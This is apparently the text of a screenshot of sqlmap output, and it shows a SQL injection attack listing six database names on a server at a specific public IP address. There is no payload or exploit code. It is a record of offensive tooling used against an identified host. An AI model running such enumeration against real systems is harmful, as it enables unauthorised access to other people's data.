 Sqlmap
[16:28:56] [INFO] fetching database names
[16:28:57] [INFO] the SQL query used returns 6 entries
[16:28:57] [INFO] retrieved: Gmis
[16:28:57] [INFO] retrieved: master
[16:28:58] [INFO] retrieved: model
[16:28:58] [INFO] retrieved: msdb
[16:28:59] [INFO] retrieved: serverdb
[16:28:59] [INFO] retrieved: tempdb
available databases [6]:
[*] Gmis
[*] master
[*] model
[*] msdb
[*] serverdb
[*] tempdb
[16:28:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[16:28:59] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.43.126.80'
[*] shutting down at 16:28:59
C:\Python27\sqlmap>_